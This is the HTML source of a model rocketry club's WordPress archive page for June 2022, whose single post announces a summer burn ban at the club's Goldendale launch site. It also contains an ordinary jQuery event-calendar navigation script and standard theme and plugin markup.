			selector.children('.month-year-bar').children('.month').children('.event_calender_wp_next').click(function(){

				if(!(current_month == 11))
					current_month += 1;
				else
					current_month = 0;
					
				var month_found = 0;
				
				selector.children('.month-year-bar').children('.month').children('span').text(month[current_month])
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible()').each(function(){
						month_found += 1 ;
					if((new Date(jQuery(this).attr('data-date'))).getMonth() >= current_month){
						return false;
					}
				})
				
				
				var a = (month_found-scrolled-1)*parseInt(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').css('width'));
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').animate({marginLeft: '-=' + String(a)+ 'px'}, scroll_time)
				scrolled = month_found - 1;
				
			})			
			
		/**------------------ EVENTS FOR CLICKING TO THE event_calender_wp_prevIOUS MONTH ------------------**/
			
			
			selector.children('.month-year-bar').children('.month').children('.event_calender_wp_prev').click(function(){
				if(!(current_month == 0))
					current_month -= 1;
				else
					current_month = 11;
					
				var month_found = 0;
				
				selector.children('.month-year-bar').children('.month').children('span').text(month[current_month])
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible()').each(function(){
						month_found += 1 ;
					if((new Date(jQuery(this).attr('data-date'))).getMonth() >= current_month){
						return false;
					}
				})
				
				
				var a = (month_found-scrolled-1)*parseInt(selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').css('width'));
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible():eq(0)').animate({marginLeft: '-=' + String(a)+ 'px'}, scroll_time)
				scrolled = month_found - 1;
				
				
			})
			
			
		/**------------------ EVENTS FOR CLICKING TO THE event_calender_wp_next YEAR ------------------**/
			
			selector.children('.month-year-bar').children('.year').children('.event_calender_wp_next').click(function(){
				current_year += 1;
				selector.children('.month-year-bar').children('.year').children('span').text(String(current_year))
				
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent)').each(function(){
				
					if((new Date(jQuery(this).attr('data-date'))).getFullYear() != current_year)
						jQuery(this).hide();
					else
						jQuery(this).show()
				})
				
				if(!selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible').length){
					selector.children('.dates-bar').children('a.noevent').css('display', 'block');
				}else{
					selector.children('.dates-bar').children('a.noevent').css('display', 'none');
					selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent)').css('margin-left', '0');
					scrolled = 0;
					selector.children('.timeline-wrap').children('.event').removeClass('selected');
					selector.children('.timeline-wrap').children('.event').each(function(){
						a = (new Date(jQuery(this).attr('data-date')))
						if(a.getFullYear() == current_year){
							jQuery(this).addClass('selected')
							current_month = a.getMonth();
							selector.children('.month-year-bar').children('.month').children('span').text(month[current_month])
							return false;
						}
					})
				}
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent)').removeClass('selected');
				selector.children('.dates-bar').children('a[data-date ="' + String(selector.children('.timeline-wrap').children('.event.selected').attr('data-date')) + '"]').addClass('selected')

			})
			
			
		/**------------------ EVENTS FOR CLICKING TO THE event_calender_wp_prevIOUS YEAR ------------------**/
			
			
			selector.children('.month-year-bar').children('.year').children('.event_calender_wp_prev').click(function(){
				current_year -= 1;
				selector.children('.month-year-bar').children('.year').children('span').text(String(current_year))
				
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent)').each(function(){
				
					if((new Date(jQuery(this).attr('data-date'))).getFullYear() != current_year)
						jQuery(this).hide();
					else
						jQuery(this).show()
				})

				if(!selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent):visible').length){
					selector.children('.dates-bar').children('a.noevent').css('display', 'block');
				}else{
					selector.children('.dates-bar').children('a.noevent').css('display', 'none');					
					selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent)').css('margin-left', '0');
					scrolled = 0;
					selector.children('.timeline-wrap').children('.event').removeClass('selected');
					selector.children('.timeline-wrap').children('.event').each(function(){
						a = (new Date(jQuery(this).attr('data-date')))
						if(a.getFullYear() == current_year){
							jQuery(this).addClass('selected')
							current_month = a.getMonth();
							selector.children('.month-year-bar').children('.month').children('span').text(month[current_month])
							return false;
						}
					})
				}
			
				selector.children('.dates-bar').children('a:not(.event_calender_wp_prev, .event_calender_wp_next, .noevent)').removeClass('selected');
							selector.children('.dates-bar').children('a[data-date ="' + String(selector.children('.timeline-wrap').children('.event.selected').attr('data-date')) + '"]').addClass('selected')

			})
			
		})
	}
})(jQuery)		
</script>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="http://www.gorgerocketclub.com"><link rel="alternate" href="http://www.gorgerocketclub.com/wp-json/tribe/events/v1/" /><style id="custom-background-css">
body.custom-background { background-color: #cecece; }
</style>
	</head>

<body class="archive date custom-background wp-embed-responsive wp-theme-twentysixteen tribe-no-js hfeed">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="http://www.gorgerocketclub.com/" rel="home">Gorge Rocket Club</a></p>
												<p class="site-description">Rocketry is a fun and educational hobby!</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-top-bar-container"><ul id="menu-top-bar" class="primary-menu"><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="http://www.gorgerocketclub.com">Home</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="http://www.gorgerocketclub.com/category/blog-posts/">Blog</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://www.facebook.com/hoodriverhobbies/?fref=nf" title="Gorge Hobby Shop’s Facebook Site">Gorge Hobby Shop</a></li>
<li id="menu-item-270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="http://www.gorgerocketclub.com/grc790_interested-in-model-rocketry-2/">Membership Form</a></li>
<li id="menu-item-345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="http://thompsonje50.wixsite.com/pocketrocketscience">Discussion Forum</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

											<div class="header-image">
					<a href="http://www.gorgerocketclub.com/" rel="home">
						<img src="http://www.gorgerocketclub.com/wp-content/uploads/2016/02/cropped-image-1.jpeg" srcset="http://www.gorgerocketclub.com/wp-content/uploads/2016/02/cropped-image-1-300x70.jpeg 300w, http://www.gorgerocketclub.com/wp-content/uploads/2016/02/cropped-image-1-768x178.jpeg 768w, http://www.gorgerocketclub.com/wp-content/uploads/2016/02/cropped-image-1-1024x237.jpeg 1024w, http://www.gorgerocketclub.com/wp-content/uploads/2016/02/cropped-image-1.jpeg 1200w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 81vw, (max-width: 1362px) 88vw, 1200px" width="1200" height="278" alt="Gorge Rocket Club" />
					</a>
				</div><!-- .header-image -->
					</header><!-- .site-header -->

		<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main">

		
			<header class="page-header">
				<h1 class="page-title">Month: <span>June 2022</span></h1>			</header><!-- .page-header -->

			
<article id="post-2529" class="post-2529 post type-post status-publish format-standard hentry category-blog-posts">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.gorgerocketclub.com/2022/06/01/goldendale-burn-ban-in-effect-from-june-1st-to-september-30th-2022/" rel="bookmark">Goldendale Burn Ban in effect from June 1st to September 30th, 2022.</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		
<p>The burn ban is now in effect for the Goldendale site from 1 June to September 30th.  We will have have launches again for that location beginning in October 2022 and up to Spring of 2023. Once the dates have been approved by the landowner they will be posted.</p>



<p>here is a link to the notice and a map of the zone area in effect for situational awareness: <a href="https://www.klickitatcounty.org/249/Emergency-Management">https://www.klickitatcounty.org/249/Emergency-Management</a></p>



<figure class="wp-block-image size-large"><img fetchpriority="high" decoding="async" width="1024" height="691" src="http://www.gorgerocketclub.com/wp-content/uploads/2022/06/Screenshot_20220601-121236_Chrome-1024x691.jpg" alt="" class="wp-image-2530" srcset="http://www.gorgerocketclub.com/wp-content/uploads/2022/06/Screenshot_20220601-121236_Chrome-1024x691.jpg 1024w, http://www.gorgerocketclub.com/wp-content/uploads/2022/06/Screenshot_20220601-121236_Chrome-300x203.jpg 300w, http://www.gorgerocketclub.com/wp-content/uploads/2022/06/Screenshot_20220601-121236_Chrome-768x518.jpg 768w, http://www.gorgerocketclub.com/wp-content/uploads/2022/06/Screenshot_20220601-121236_Chrome.jpg 1068w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></figure>



<p></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=49&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/6bab2c524dadd3809f1554df49c4585ab03a092ab366147ac3469da6e73b1c16?s=98&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="http://www.gorgerocketclub.com/author/admin/">JET66</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.gorgerocketclub.com/2022/06/01/goldendale-burn-ban-in-effect-from-june-1st-to-september-30th-2022/" rel="bookmark"><time class="entry-date published" datetime="2022-06-01T12:19:55-07:00">June 1, 2022</time><time class="updated" datetime="2022-06-01T12:19:58-07:00">June 1, 2022</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.gorgerocketclub.com/category/blog-posts/" rel="category tag">Blog Posts</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-2529 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="search-2" class="widget widget_search">
<form role="search" method="get" class="search-form" action="http://www.gorgerocketclub.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
</section><section id="block-2" class="widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>June 2022</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="http://www.gorgerocketclub.com/2022/06/01/" aria-label="Posts published on June 1, 2022">1</a></td><td>2</td><td>3</td><td>4</td><td>5</td>
	</tr>
	<tr>
		<td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td>29</td><td>30</td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://www.gorgerocketclub.com/2022/05/">&laquo; May</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://www.gorgerocketclub.com/2022/10/">Oct &raquo;</a></span>
	</nav></div></section><section id="pages-3" class="widget widget_pages"><h2 class="widget-title">Rocketry Resources and Tools</h2><nav aria-label="Rocketry Resources and Tools">
			<ul>
				<li class="page_item page-item-145"><a href="http://www.gorgerocketclub.com/a-tribute-to-a-fellow-rocketeer-that-helped-me-become-the-rocketaholic-that-i-am/">A tribute to a fellow rocketeer that helped me become the Rocketaholic that I am</a></li>
<li class="page_item page-item-158 page_item_has_children"><a href="http://www.gorgerocketclub.com/flight-cards/">Flight Cards</a>
<ul class='children'>
	<li class="page_item page-item-468"><a href="http://www.gorgerocketclub.com/flight-cards/if-a-rocket-motor-fails-please-submit-a-report/">If A Rocket motor fails. Please submit a report</a></li>
	<li class="page_item page-item-796"><a href="http://www.gorgerocketclub.com/flight-cards/junior-level-1-program-web-site/">Junior Level 1 Program Web site</a></li>
</ul>
</li>
<li class="page_item page-item-241"><a href="http://www.gorgerocketclub.com/free-rocket-software-for-educational-puroses/">Free Rocket software for educational purposes</a></li>
<li class="page_item page-item-22 page_item_has_children"><a href="http://www.gorgerocketclub.com/">Gorge Rocket Club Section 790</a>
<ul class='children'>
	<li class="page_item page-item-1242"><a href="http://www.gorgerocketclub.com/gorge-rocket-club-section-790/grc-790-bylaws/">GRC 790 ByLaws</a></li>
</ul>
</li>
<li class="page_item page-item-56 page_item_has_children"><a href="http://www.gorgerocketclub.com/grc790_interested-in-model-rocketry-2/">Interested in Model Rocketry?</a>
<ul class='children'>
	<li class="page_item page-item-276"><a href="http://www.gorgerocketclub.com/grc790_interested-in-model-rocketry-2/newsletters-archive/">Newsletters Archive</a></li>
	<li class="page_item page-item-898"><a href="http://www.gorgerocketclub.com/grc790_interested-in-model-rocketry-2/presentations-from-previous-narcon-events/">Presentations from Previous NARCON events</a></li>
</ul>
</li>
<li class="page_item page-item-67 page_item_has_children"><a href="http://www.gorgerocketclub.com/make-your-own-sport-scale-model-of-the-styx-ss-n-2-cruise-missile/">Make Your own Sport Scale model of the STYX (SS-N-2) Cruise Missile</a>
<ul class='children'>
	<li class="page_item page-item-508"><a href="http://www.gorgerocketclub.com/make-your-own-sport-scale-model-of-the-styx-ss-n-2-cruise-missile/zvezdotchka-rabbit/">Zvezdotchka rabbit</a></li>
</ul>
</li>
<li class="page_item page-item-98"><a href="http://www.gorgerocketclub.com/march-5th-sport-launch-photos/">March 5th Sport Launch Photos</a></li>
<li class="page_item page-item-267"><a href="http://www.gorgerocketclub.com/model-rocketry-humor/">Model Rocketry Humor</a></li>
<li class="page_item page-item-248"><a href="http://www.gorgerocketclub.com/naram-live/">NARAM Live</a></li>
<li class="page_item page-item-172 page_item_has_children"><a href="http://www.gorgerocketclub.com/photo-page/">Photo Page</a>
<ul class='children'>
	<li class="page_item page-item-638"><a href="http://www.gorgerocketclub.com/photo-page/latest-builds/">Latest Builds</a></li>
	<li class="page_item page-item-626"><a href="http://www.gorgerocketclub.com/photo-page/narcon-2016-photo-highlights/">NARCON 2016 Photo Highlights</a></li>
	<li class="page_item page-item-750"><a href="http://www.gorgerocketclub.com/photo-page/november-and-december-2016-launch-photos/">November and December 2016 launch photos</a></li>
	<li class="page_item page-item-515"><a href="http://www.gorgerocketclub.com/photo-page/september-10-2016-launch-phots/">September 10th, 2016 launch photos</a></li>
	<li class="page_item page-item-593"><a href="http://www.gorgerocketclub.com/photo-page/september-25th-photos/">September 25th Photos</a></li>
	<li class="page_item page-item-483 page_item_has_children"><a href="http://www.gorgerocketclub.com/photo-page/video-library/">Video Library</a>
	<ul class='children'>
		<li class="page_item page-item-543"><a href="http://www.gorgerocketclub.com/photo-page/video-library/interesting-flight-effects-during-liftoff/">Interesting flight effects during liftoff</a></li>
		<li class="page_item page-item-526"><a href="http://www.gorgerocketclub.com/photo-page/video-library/library-resources-related-to-the-hobby-of-rocketry/">Library Resources related to the hobby of Rocketry</a></li>
	</ul>
</li>
</ul>
</li>
<li class="page_item page-item-161"><a href="http://www.gorgerocketclub.com/pre-flight-procedures/">PRE-FLIGHT PROCEDURES</a></li>
			</ul>

			</nav></section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Other Information</h2><nav aria-label="Other Information">
		<ul>
						<li><a href="http://www.gorgerocketclub.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.gorgerocketclub.com/feed/">Entries feed</a></li>
			<li><a href="http://www.gorgerocketclub.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</nav></section><section id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><h2 class="widget-title"> Subscribe </h2><div class="emaillist" id="es_form_f3-n1"><form action="/2022/06/#es_form_f3-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_697199e6eec4e" data-source="ig-es" data-form-id="3"><div class="es_caption">Stay up to date on activities</div><div class="es-field-wrap"><label>Name<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap"><label>Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3add8b3a34b2" /><input type="hidden" name="esfpx_form_id" value="3" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f3-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="2529" />
			<input type="hidden" name="esfpx_es_email_page_url" value="http://www.gorgerocketclub.com/2022/06/01/goldendale-burn-ban-in-effect-from-june-1st-to-september-30th-2022/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697199e6eec4e" value="ef3d9fb93a" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697199e6eec4e" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="http://www.gorgerocketclub.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_697199e6eec4e"></span></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-top-bar-container"><ul id="menu-top-bar-1" class="primary-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-30"><a href="http://www.gorgerocketclub.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="http://www.gorgerocketclub.com/category/blog-posts/">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="https://www.facebook.com/hoodriverhobbies/?fref=nf" title="Gorge Hobby Shop’s Facebook Site">Gorge Hobby Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-270"><a href="http://www.gorgerocketclub.com/grc790_interested-in-model-rocketry-2/">Membership Form</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-345"><a href="http://thompsonje50.wixsite.com/pocketrocketscience">Discussion Forum</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.gorgerocketclub.com/" rel="home">Gorge Rocket Club</a></span>
								<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/twentysixteen\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script id="email-subscribers-js-extra">
var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/www.gorgerocketclub.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="http://www.gorgerocketclub.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.7.14" id="email-subscribers-js"></script>
<script src="http://www.gorgerocketclub.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20170530" id="twentysixteen-skip-link-focus-fix-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
</script>
<script src="http://www.gorgerocketclub.com/wp-content/themes/twentysixteen/js/functions.js?ver=20181217" id="twentysixteen-script-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next >","prev":"< Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"http:\/\/www.gorgerocketclub.com\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
</script>
<script src="http://www.gorgerocketclub.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
</body>
</html>
